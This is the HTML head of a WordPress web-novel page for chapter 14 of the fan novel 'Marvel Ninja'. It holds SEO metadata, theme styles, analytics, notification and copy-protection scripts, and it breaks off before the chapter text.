

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deadlynovels.in/novel/marvel-ninja/chapter-14/
body_size: 93662
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.deadlynovels.in/xmlrpc.php">

	

	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marvel Ninja Chapter 14 - Substitute technique  - Deadly Novels</title>
	<meta name="description" content="Marvel NinjaChapter 14 - Substitute techniqueChapter 14: Substitute technique In the office on the top floor of the building, Suwanda and Murakami looked very ugly. In front of them, is the real-time monitoring screen of the lobby on the first floor. Seeing that the proud ninja of the Shouhehui was killed by Roger as quickly as a chicken, as the&hellip;" />
	<link rel="canonical" href="https://www.deadlynovels.in/novel/marvel-ninja/chapter-14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marvel Ninja - Deadly Novels" />
	<meta property="og:description" content="Thor: I can call lightning. Roger: I know Thunder Jutsu.Hulk: I am so powerful and invulnerable. Roger: I can use Sage Mode.Scarlet Witch: I can create hallucinations. Roger: I have Kotoamatsukami.Groot: I am Groot. Roger: I know Wood Jutsu....This is a story of a ninja who aspires to become the god of ninjas, and makes trouble in the Marvel world." />
	<meta property="og:url" content="https://www.deadlynovels.in/novel/marvel-ninja/chapter-14/" />
	<meta property="og:site_name" content="Deadly Novels" />
	<meta property="article:publisher" content="https://www.facebook.com/royalnovels" />
	<meta property="article:modified_time" content="2022-11-06T11:10:11+00:00" />
	<meta property="og:image" content="https://www.deadlynovels.in/wp-content/uploads/2021/09/Marvel-Ninja.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.deadlynovels.in/novel/marvel-ninja/","url":"https://www.deadlynovels.in/novel/marvel-ninja/","name":"Marvel Ninja - Deadly Novels","isPartOf":{"@id":"http://www.deadlynovels.in/#website"},"primaryImageOfPage":{"@id":"https://www.deadlynovels.in/novel/marvel-ninja/#primaryimage"},"image":{"@id":"https://www.deadlynovels.in/novel/marvel-ninja/#primaryimage"},"thumbnailUrl":"https://www.deadlynovels.in/wp-content/uploads/2021/09/Marvel-Ninja.jpg","datePublished":"2021-09-12T12:34:37+00:00","dateModified":"2022-11-06T11:10:11+00:00","description":"Thor: I can call lightning. Roger: I know Thunder Jutsu.Hulk: I am so powerful and invulnerable. Roger: I can use Sage Mode.Scarlet Witch: I can create hallucinations. Roger: I have Kotoamatsukami.Groot: I am Groot. Roger: I know Wood Jutsu....This is a story of a ninja who aspires to become the god of ninjas, and makes trouble in the Marvel world.","breadcrumb":{"@id":"https://www.deadlynovels.in/novel/marvel-ninja/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.deadlynovels.in/novel/marvel-ninja/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.deadlynovels.in/novel/marvel-ninja/#primaryimage","url":"https://www.deadlynovels.in/wp-content/uploads/2021/09/Marvel-Ninja.jpg","contentUrl":"https://www.deadlynovels.in/wp-content/uploads/2021/09/Marvel-Ninja.jpg","width":1080,"height":1920,"caption":"Marvel Ninja"},{"@type":"BreadcrumbList","@id":"https://www.deadlynovels.in/novel/marvel-ninja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.deadlynovels.in/"},{"@type":"ListItem","position":2,"name":"Manga","item":"http://www.deadlynovels.in/novel/"},{"@type":"ListItem","position":3,"name":"Marvel Ninja"}]},{"@type":"WebSite","@id":"http://www.deadlynovels.in/#website","url":"http://www.deadlynovels.in/","name":"Deadly Novels","description":"Live life in Fantasy","publisher":{"@id":"http://www.deadlynovels.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.deadlynovels.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.deadlynovels.in/#organization","name":"Rara Media","url":"http://www.deadlynovels.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.deadlynovels.in/#/schema/logo/image/","url":"https://www.deadlynovels.in/wp-content/uploads/2019/07/Deadly-Novels.png","contentUrl":"https://www.deadlynovels.in/wp-content/uploads/2019/07/Deadly-Novels.png","width":600,"height":477,"caption":"Rara Media"},"image":{"@id":"http://www.deadlynovels.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/royalnovels"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.prplad.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel="alternate" type="application/rss+xml" title="Deadly Novels &raquo; Feed" href="https://www.deadlynovels.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deadly Novels &raquo; Comments Feed" href="https://www.deadlynovels.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deadly Novels &raquo; Marvel Ninja Comments Feed" href="https://www.deadlynovels.in/novel/marvel-ninja/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deadlynovels.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deadlynovels.in%2Fnovel%2Fmarvel-ninja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deadlynovels.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deadlynovels.in%2Fnovel%2Fmarvel-ninja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deadlynovels.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.deadlynovels.in/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725118374' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.deadlynovels.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css' href='https://www.deadlynovels.in/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notix-css' href='https://www.deadlynovels.in/wp-content/plugins/notix-web-push-notifications/public/css/notix-public.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chapter-coin-css-css' href='https://www.deadlynovels.in/wp-content/plugins/wp-manga-chapter-coin//assets/css/chapter-coin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.deadlynovels.in/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.deadlynovels.in/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.deadlynovels.in/wp-content/themes/madara/js/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.deadlynovels.in/wp-content/themes/madara/js/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css' href='https://www.deadlynovels.in/wp-content/themes/madara/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.deadlynovels.in/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css' href='https://www.deadlynovels.in/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.deadlynovels.in/wp-content/themes/madara/css/loaders.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css' href='https://www.deadlynovels.in/wp-content/themes/madara-child/style.css?ver=1.6.6' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
.c-blog__heading.style-2 i:after, .settings-page .nav-tabs-wrap ul.nav-tabs li.active:after { border-left-color: #3287d2 ;border-right-color: #3287d2 ;}.site-header .main-navigation.style-1, .widget-heading, .widget.background:after, .c-blog__heading.style-2 i, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li a:after, .related-heading.font-nav, .c-blog__heading.style-3, .settings-page .nav-tabs-wrap ul.nav-tabs li.active a, .off-canvas {
						  background: -webkit-linear-gradient(left, #1e73be 20%,#3287d2);
						  background: -o-linear-gradient(right, #1e73be 20%,#3287d2);
						  background: -moz-linear-gradient(right, #1e73be 20%,#3287d2);
						  background: linear-gradient(to right, #1e73be 20%,#3287d2);
					 ;}.widget-heading:after, .related-heading.font-nav:after, .genres_wrap .c-blog__heading.style-3.active:after { border-top-color: #1e73be ;}body.modal-open .modal .modal-content a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover, .c-blog-post .entry-header .entry-meta .post-on:before, .manga-slider .slider__container .slick-dots li.slick-active button:before, .manga-slider .slider__container .slick-dots li button:hover:before, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i, body.manga-page .profile-manga .post-title a, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label:hover, .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a, .widget.c-released .released-item-wrap ul.list-released li a:hover, body.manga-page .profile-manga .post-title h1, .genres_wrap .genres__collapse #genres ul li:hover a, .genres_wrap .genres__collapse #genres ul li:hover a:before, input[type=checkbox]:checked + label:before, input[type=radio]:checked + label:before, .genres_wrap a.btn-genres, .c-breadcrumb .breadcrumb li a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, #hover-infor .item_thumb .post-title a, body.manga-page .version-chap:before, body.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, .icon-load-info, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, .woocommerce ul.products li.product .price, .woocommerce div.entry-summary p.price, .woocommerce div.entry-summary form.cart .variations .label, .woocommerce div.entry-summary form.cart .quantity-text, .widget_product_categories .product-categories li a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a, .settings-page .action i.ion-ios-close:hover:before, .settings-page .list-chapter .chapter-item a:hover, .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a, .settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a, .main-color,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a,.woocommerce .woocommerce-ordering:after,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover			{ color: #1e73be ;}.c-blog__heading.style-2 i:after{border-right-color:#1e73be !important}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,#hover-infor .item_thumb .post-title a{color: #FFFFFF}.navigation-ajax .load-ajax:not(.show-loading):hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .c-wg-button-wrap .btn:hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.main.version-chap .wp-manga-chapter:before, .site-header .search-main-menu form input[type=submit], .form-submit input[type=submit], #comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, .c-btn.c-btn_style-1, .settings-page input[type="submit"], .settings-page .remove-all #delete-bookmark-manga, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .woocommerce ul.products li.product .button, .woocommerce span.onsale, .woocommerce .widget_price_filter .price_slider_amount .button:not(:hover), .woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li .prev:hover, .woocommerce .woocommerce-pagination .page-numbers li .next:hover, .woocommerce div.entry-summary form.cart .single_add_to_cart_button,.post-password-form input[name="Submit"] { background: #1e73be ;}.navigation-ajax .load-ajax:not(.show-loading):hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, .genres_wrap a.btn-genres, .wpcf7-validation-errors, .text-ui-light.woocommerce-page input[type="text"]:focus, .text-ui-light.woocommerce-page input[type="email"]:focus, .text-ui-light.woocommerce-page input[type="search"]:focus, .text-ui-light.woocommerce-page input[type="url"]:focus, .text-ui-light.woocommerce-page input[type="password"]:focus, .text-ui-light.woocommerce-page input[type="tel"]:focus, .text-ui-light.woocommerce-page .input-text:focus, .text-ui-light.woocommerce-page input[type="text"]:active, .text-ui-light.woocommerce-page input[type="email"]:active, .text-ui-light.woocommerce-page input[type="search"]:active, .text-ui-light.woocommerce-page input[type="url"]:active, .text-ui-light.woocommerce-page input[type="password"]:active, .text-ui-light.woocommerce-page input[type="tel"]:active, .text-ui-light.woocommerce-page .input-text:active, .text-ui-light.woocommerce-page input[type="text"]:hover, .text-ui-light.woocommerce-page input[type="email"]:hover, .text-ui-light.woocommerce-page input[type="search"]:hover, .text-ui-light.woocommerce-page input[type="url"]:hover, .text-ui-light.woocommerce-page input[type="password"]:hover, .text-ui-light.woocommerce-page input[type="tel"]:hover, .text-ui-light.woocommerce-page .input-text:hover, .text-ui-light.woocommerce-page select.orderby:hover  { border-color: #1e73be ;}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu { border-bottom-color: #1e73be ;}.widget.widget_tag_cloud .tag-cloud-link:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover, .site-footer .top-footer .wrap_social_account ul.social_account__item li a, .site-content .main-col .item-tags ul li a:hover, .popular-slider .slider__container .slick-arrow:hover, .widget.background.widget_tag_cloud .tag-cloud-link:hover, .wp-pagenavi a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover, .go-to-top:hover, .widget.c-popular .widget-view-more, body.search .c-search-header__wrapper .search-content .search-form .search-submit, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a, .widget.c-released .released-search form [type="submit"], body.manga-page .profile-manga .tab-summary .loader-inner > div, .wpcf7-submit, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .woocommerce-cart-form .cart button.button, .woocommerce .cart input.button:not(:hover), #adult_modal .modal-footer .btn.btn-primary:not(:hover), body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a, .settings-page .list-chapter .chapter-item .chapter:hover, body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:not(:hover), .settings-page .tabs-content-wrap .my_account_orders a.button.view, .main-bg, #madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, body.search .c-search-header__wrapper .search-content .btn-search-adv { background-color: #1e73be ;}:root{ --madara-main-color: #1e73be}body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a, .wp-pagenavi a:hover{color:#FFF !important}.item-thumb .quick-chapter-link{background: #1e73be;}            
            .page-content-listing.single-page li.wp-manga-chapter.unread a{color:#1e73be}#pageloader .loader-inner.ball-pulse > div, #pageloader .loader-inner.ball-pulse-sync > div, #pageloader .loader-inner.ball-beat > div, #pageloader .loader-inner.ball-grid-pulse > div, #pageloader .loader-inner.ball-grid-beat > div, #pageloader .loader-inner.ball-pulse-rise>div, #pageloader .loader-inner.ball-rotate>div, #pageloader .loader-inner.ball-rotate>div:after, #pageloader .loader-inner.ball-rotate>div:before, #pageloader .loader-inner.cube-transition>div, #pageloader .loader-inner.ball-zig-zag>div, #pageloader .loader-inner.ball-zig-zag-deflect>div, #pageloader .loader-inner.line-scale-party>div, #pageloader .loader-inner.line-scale-pulse-out-rapid>div, #pageloader .loader-inner.line-scale-pulse-out>div, #pageloader .loader-inner.line-scale>div, #pageloader .loader-inner.line-spin-fade-loader>div, #pageloader .loader-inner.ball-scale>div, #pageloader .loader-inner.ball-scale-multiple>div, #pageloader .loader-inner.ball-spin-fade-loader>div, #pageloader .loader-inner.square-spin>div {background-color: #ffffff}#pageloader .loader-inner.ball-clip-rotate > div {border: 2px solid #ffffff; border-bottom-color: transparent;}#pageloader .loader-inner.ball-scale-ripple>div, #pageloader .loader-inner.ball-scale-ripple-multiple>div {border: 2px solid #ffffff;}#pageloader .loader-inner.ball-clip-rotate-pulse>div:first-child {background: #ffffff;}#pageloader .loader-inner.ball-clip-rotate-pulse>div:last-child {border-color: #ffffff transparent;}#pageloader .loader-inner.ball-clip-rotate-multiple>div {border: 2px solid #ffffff; border-bottom-color: transparent; border-top-color: transparent;}#pageloader .loader-inner.triangle-skew-spin>div { border-left: 20px solid transparent; border-right: 20px solid transparent; border-bottom: 20px solid #ffffff;}#pageloader .loader-inner.ball-triangle-path>div {border: 1px solid #ffffff;}#pageloader .loader-inner.semi-circle-spin>div {background-image: linear-gradient(transparent 0,transparent 70%, #ffffff 30%, #ffffff 100%);}
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#6d6d6d
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		.chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content::before {
				content: ' ';
				display: block;
				width: 100%;
				height: 100%;
				position: absolute;
			}@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}.reading-manga .reading-content{font-size:24px}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }
.archive .footer-ads, .blog .footer-ads, .single-post .footer-ads {
    display: none;
}

.single-post .item-content a{color: #ca383a;}
/*# sourceURL=madara-css-inline-css */
</style>
<link rel='stylesheet' id='mycred-front-css' href='https://www.deadlynovels.in/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://www.deadlynovels.in/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://www.deadlynovels.in/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.prplad.com/load.js?ver=6.9" id="madara-core-js-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/notix-web-push-notifications/public/js/notix-public.js?ver=1.2.4" id="notix-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wp-manga-js-extra">
/* <![CDATA[ */
var mangaNav = {"mangaUrl":"https://www.deadlynovels.in/novel/marvel-ninja/","backInfoPage":"on","text":{"backInfoPage":"Manga Info","prev":"Prev","next":"Next"}};
var manga = {"ajax_url":"https://www.deadlynovels.in/wp-admin/admin-ajax.php","home_url":"https://www.deadlynovels.in","base_url":"https://www.deadlynovels.in/novel/marvel-ninja/","manga_paged_var":"manga-paged","enable_manga_view":"1","manga_id":"22544","chapter_slug":"chapter-14"};
var mangaReadingAjax = {"isEnable":"1"};
//# sourceURL=wp-manga-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/madara-core/assets/js/script.js?ver=1.7.1" id="wp-manga-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/wp-manga-chapter-coin//assets/js/frontend.js?ver=1.0" id="chapter-coin-js-js"></script>
<link rel="https://api.w.org/" href="https://www.deadlynovels.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deadlynovels.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.deadlynovels.in/?p=22544' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74589745-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74589745-1');

</script>

<meta name="google-site-verification" content="vSsQsmCIoe_zsJqr0GkTWboQHr2FmQuJIW0rYoKcMEQ" /><script id="script">
    const ntxs = document.createElement("script");
    ntxs.src = "https://notix.io/ent/current/enot.min.js";
    ntxs.onload = (sdk) => {
        sdk.startInstall({
            sw: {
                url: "https://www.deadlynovels.in/wp-content/plugins/notix-web-push-notifications/public/sw.enot.js"
            },
            appId: "1004501d06141f1abdbd6795edeceed",
            loadSettings: true
        })
    };
    document.head.append(ntxs);
</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
